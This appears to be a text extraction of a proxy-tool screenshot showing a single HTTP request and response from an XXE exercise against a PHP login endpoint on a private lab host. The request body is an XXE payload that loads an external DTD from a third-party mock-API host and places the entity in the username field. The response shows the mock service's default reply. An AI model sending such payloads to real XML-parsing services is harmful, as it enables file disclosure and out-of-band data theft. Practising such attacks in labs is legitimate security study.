 Pretty Raw Hex \n ≡
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.0.110:8304
3 Content-Length: 142
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.0.110:8304
9 Referer: http://192.168.0.110:8304/php_xxe/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: security_level=0
13 Connection: close
14
15 <!DOCTYPE user SYSTEM
"https://e0g18.free.beeceptor.com/xxe-payload-3.dtd
">
16 <user><username>&xxe;</username><password>admin</
password></user>
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 05 Oct 2021 10:49:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Content-Length: 169
8
9 <result><code>0</code><msg>
10 Hey ya! Great to see you here. Btw, nothing is configured for this request
path. Create a rule and start building a mock API.
11 </msg></result>